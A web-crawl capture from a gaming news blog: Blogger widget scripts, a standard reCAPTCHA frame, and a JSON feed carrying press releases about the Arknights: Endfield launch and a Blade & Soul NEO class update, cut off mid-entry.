_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3938481155231030604', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY53RY3kGSLXS97xsOXs_FNI9k6DJA:1768991079527', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer1', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/contact.html', 'id': '3293531703050938127', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/about.html', 'id': '4155675651934704605', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/write-for-us.html', 'id': '3033852232700124517', 'title': 'Write For Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fhc0YVufGaKI3mHVVkZ0aA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768991082359');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamingnews24h.com/feeds/posts/default/-/gaming?alt=json-in-script&max-results=3&callback=jQuery111006565732815880214_1768991077101&_=1768991077102
body_size: 7166
content:
// API callback
jQuery111006565732815880214_1768991077101({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604"},"updated":{"$t":"2026-01-18T18:09:31.240+01:00"},"category":[{"term":"gaming"},{"term":"Entertainment"},{"term":"trailer"},{"term":"PC"},{"term":"Steam"},{"term":"featured"},{"term":"Mobile"},{"term":"Nintendo Switch"},{"term":"PS4"},{"term":"Xbox One"},{"term":"gadgets"},{"term":"Nintendo"},{"term":"Xbox"},{"term":"Playstation"},{"term":"Twitch"},{"term":"VR"},{"term":"esports"},{"term":"PS5"},{"term":"Razer"},{"term":"XSX"},{"term":"Xbox Series X"},{"term":"consoles"},{"term":"geeky"},{"term":"Mac"},{"term":"XBox Series S"},{"term":"playstation 5"},{"term":"games"},{"term":"Sega"},{"term":"playstation 4"},{"term":"youtube"},{"term":"AR"},{"term":"Atari"},{"term":"Linux"},{"term":"Apple arcade"},{"term":"streaming"},{"term":"crypto games"},{"term":"AI"},{"term":"arcade"},{"term":"meta"},{"term":"meta quest"},{"term":"retro"},{"term":"steam VR"},{"term":"NFT"},{"term":"Oculus"},{"term":"PS Vita"},{"term":"PSVR2"},{"term":"web3"},{"term":"Amazon Luna"},{"term":"Insomniac games"},{"term":"Nintendo Switch 2"},{"term":"controllers"},{"term":"gamescom"},{"term":"Crypto"},{"term":"Displays"},{"term":"KONAMI"},{"term":"Meta VR"},{"term":"Minecraft"},{"term":"Mixer"},{"term":"PS3"},{"term":"Roccat"},{"term":"XR"},{"term":"social-media"},{"term":"Asus"},{"term":"C64"},{"term":"EA SPORTS"},{"term":"GTA 5"},{"term":"Intel"},{"term":"Lego"},{"term":"Logitech"},{"term":"Metaverse"},{"term":"Need for speed"},{"term":"Netflix"},{"term":"Nintendo Classic"},{"term":"Playstation Plus"},{"term":"RunScape"},{"term":"SNES"},{"term":"Samsung"},{"term":"Star Wars"},{"term":"Ubisoft"},{"term":"Viveport"},{"term":"airconsole"},{"term":"blockchain"},{"term":"education"},{"term":"facebook"},{"term":"google"},{"term":"playstation 5 Pro"},{"term":"playstation VR 2"},{"term":"random"},{"term":"social"},{"term":"sony"}],"title":{"type":"text","$t":"Gaming News 24h"},"subtitle":{"type":"html","$t":"Gaming News 24h: Latest and greatest in gaming news!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/gaming?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/search\/label\/gaming"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/gaming\/-\/gaming?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3236"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-699300967282957961"},"published":{"$t":"2026-01-18T18:09:00.855+01:00"},"updated":{"$t":"2026-01-18T18:09:31.232+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trailer"}],"title":{"type":"text","$t":"Arknights: Endfield Surpasses 35 Million Pre-Registrations; New Trailers Unveiled Ahead of Jan. 22 Global Launch"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cimg alt=\"Supporting image for Arknights: Endfield Press release\" class=\"img-responsive\" data-fileguid=\"805be5ee-65cd-69a8-f5d5-a6f08b797d92\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2026\/01\/152336-3ba2a093\/Key_Art_Global_Release_Date.jpg?w=533\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=60fe8a42fdd7d3017ca192a5de9bfe1ebb019408849a84984f5b430601ad7446\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"533\" \/\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EGlobal publisher GRYPHLINE is ramping up to the launch of its highly anticipated 3D Industrial RPG\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/endfield.gryphline.com\/en-us\" style=\"box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EArknights: Endfield\u003C\/a\u003E\u003C\/span\u003E\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;with the release of two brand-new trailers. During today’s\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/www.youtube.com\/live\/dz2g_D52NR0?si=Hl12wcEMjd6OIMZDhttps:\/\/www.youtube.com\/live\/dz2g_D52NR0?si=Hl12wcEMjd6OIMZD\" style=\"box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003Edeveloper livestream\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, GRYPHLINE premiered the official release trailer and the ‘New Horizons’ gameplay trailer, providing a detailed look at the world of Talos-II before the title’s official launch. The release trailer features cinematic animations set against the high-octane original anthem “We Are Empire” by rock band\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/www.starsetonline.com\/\" style=\"box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003ESTARSET\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, while the ‘New Horizons’ trailer highlights the game’s vast industrial landscapes, specialized operators, and unfolding mystery.\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cem style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EArknights: Endfield\u0026nbsp;\u003C\/span\u003E\u003C\/em\u003Eis set to launch on Jan. 22, 2026, on\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/www.playstation.com\/en-us\/games\/arknights-endfield\/\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EPlayStationⓇ5\u003C\/a\u003E, PC via the official launcher and\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/store.epicgames.com\/en-US\/p\/arknightsendfield-f0f167\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EEpic Games Store\u003C\/a\u003E, and mobile devices via\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/apps.apple.com\/us\/app\/arknights-endfield\/id6752642477\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EApple App Store\u003C\/a\u003E\u0026nbsp;and\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.gryphline.endfield.gp\u0026amp;hl=en_US\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EGoogle Play Store\u003C\/a\u003E, as a free-to-play title with in-game purchases. It is the latest entry set in the popular\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EArknights\u0026nbsp;\u003C\/em\u003Euniverse, and has already garnered more than 35 million pre-registrations worldwide. To celebrate the milestone, all community rewards and special gifts revealed during the livestream will be available for players to claim starting on launch day.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: center;\"\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/youtu.be\/oJ00ggFb8A0\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cimg alt=\"\" data-image-content=\"\" data-imagetype=\"External\" src=\"https:\/\/files.constantcontact.com\/712dee7b601\/6804a292-92ca-4cce-b704-ec54e9444fda.png?rdr=true\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp align=\"center\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EWatch the Arknights: Endfield Release Trailer\u003C\/em\u003E\u003C\/p\u003E\u003Cp align=\"justify\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cem style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EArknights: Endfield\u003C\/span\u003E\u003C\/em\u003E\u0026nbsp;introduces a new frontier storyline and a world built around exploration, strategic real-time combat, and base-building. Players command squads of up to four Operators, combining skills, elemental synergies, and coordinated tactics across fast-paced encounters. The story follows the Endministrator (Endmin) – a legendary guardian awakened from a ten-year hibernation to lead Endfield Industries from their orbital headquarters, the OMV Dijiang.\u0026nbsp;\u003C\/p\u003E\u003Cp align=\"justify\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EOn Talos-II, players harness the Automated Industrial Complex (AIC), a system used to architect integrated production networks and power grids across the wilderness. As the Endmin, players must manage these facilities while defending the Civilization Band from organized raider clans and investigate the origins of their self-commissioned \"Zeroth Directive\".\u0026nbsp;\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: center;\"\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/youtu.be\/tN80M6IEMo0\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cimg alt=\"\" data-image-content=\"\" data-imagetype=\"External\" src=\"https:\/\/files.constantcontact.com\/712dee7b601\/c196f18f-aaf3-4497-aee4-38e53f49718f.png?rdr=true\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp align=\"center\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EWatch the Arknights: Endfield ‘New Horizons’ Gameplay Trailer\u003C\/em\u003E\u003C\/p\u003E\u003Cp align=\"justify\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cem style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EArknights: Endfield\u003C\/span\u003E\u003C\/em\u003E\u0026nbsp;leverages the latest graphical technologies, including native 120 FPS support, realistic snow-stepping, environmental puddle reflections, and more. Players can also toggle NVIDIA DLSS Super Resolution and Frame Generation independently. The title includes plug-and-play support for both PlayStation (DualSense \u0026amp; DualShock) and Xbox controllers with haptic feedback for a premium, tactile experience.\u0026nbsp;\u003C\/p\u003E\u003Cp align=\"justify\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003ETo learn more about the game, visit the\u003Ca class=\"gp-autolink\" href=\"https:\/\/endfield.gryphline.com\/en-us\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;\u003C\/a\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/endfield.gryphline.com\/en-us\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Eofficial website\u003C\/a\u003E\u0026nbsp;and X\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/x.com\/AKEndfield\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E@AKEndfield\u003C\/a\u003E. For more information about GRYPHLINE, please visit the\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/www.gryphline.com\/en-us\/home\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Eofficial company site\u003C\/a\u003E.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/699300967282957961\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/arknights-endfield-surpasses-35-million.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/699300967282957961"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/699300967282957961"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/arknights-endfield-surpasses-35-million.html","title":"Arknights: Endfield Surpasses 35 Million Pre-Registrations; New Trailers Unveiled Ahead of Jan. 22 Global Launch"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-6858085686305801721"},"published":{"$t":"2026-01-18T18:04:00.002+01:00"},"updated":{"$t":"2026-01-18T18:04:15.431+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trailer"}],"title":{"type":"text","$t":"BLADE \u0026 SOUL NEO’S NEW DARK LANCER CLASS BURSTS WITH DEMONIC ENERGY IN NEW UPDATE"},"content":{"type":"html","$t":"\u003Cimg alt=\"Supporting image for Blade \u0026amp; Soul NEO Press release\" class=\"img-responsive\" data-fileguid=\"34f267b7-62f2-dcd1-dd47-657bf600960a\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2026\/01\/152108-cfe3512f\/B_S_NEO_DarkLancer.png?w=450\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=ee3053d803d2811d7c605c818f163f96188a78c9f1767b5a206a0e7c398f1fff\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"450\" \/\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EIn anticipation of its global one-year anniversary, MMO publisher and developer NC America will release Dark Lancer, the new female character class for\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EBlade \u0026amp; Soul NEO\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, on PC (PURPLE, Steam) Tuesday, January 20.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EWielding a long lance to attack\u003C\/span\u003E\u0026nbsp;both melee and ranged enemies, the Dark Lancer class specializes in stacking and releasing powerful bursts of Demonic Energy, a new resource within\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EBlade \u0026amp; Soul\u003C\/em\u003E. Expect fast-paced combos, dark energy attacks, and significant skill customization for both PvE and PvP. Also, prepare for a new zone, four new field bosses, and two new dungeons.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EDownload\u003C\/span\u003E\u0026nbsp;the new character\u003Ca class=\"gp-autolink\" href=\"https:\/\/drive.google.com\/drive\/folders\/1bzBLthrgpv-7HCjO1x27Y4VtD9WtGDPO?usp=drive_link\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;trailer and screenshots here\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EWatch\u003C\/span\u003E\u0026nbsp;the new trailer on\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=xKXtCfnTuYA\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\"\u003EYouTube\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EThe new zone, “Dawncrest”, serves as the celestial training grounds for the new field bosses, which include the Guardian of the Forest of Wisdom (“Mookulk”), Guardian of the Divine Fist Wasteland (“Ujara”), and Guardian of the Earthbreaker Mountains (“Phantom Stone Sentinel”). Each of these ancient beasts is entrusted with protecting Dawncrest and aiding worthy warriors with their training.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EPlayers will encounter the new world boss, the Divine Tusked Behemoth, a sacred creature infused with the power of a mysterious relic that fell in Dawncrest, and can explore the two new dungeons, the Crimson Steel Arena and the Phantasmic Beast Arena, in the free update.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: center;\"\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2026\/01\/152108-cfe3512f\/Blade_Soul_Universe_Celebreation_Keyart.jpeg?w=600\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=70149be7b95ebb8a6a9ec8f9d498a23212ad1c42354838557f2267b264534cd6\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, 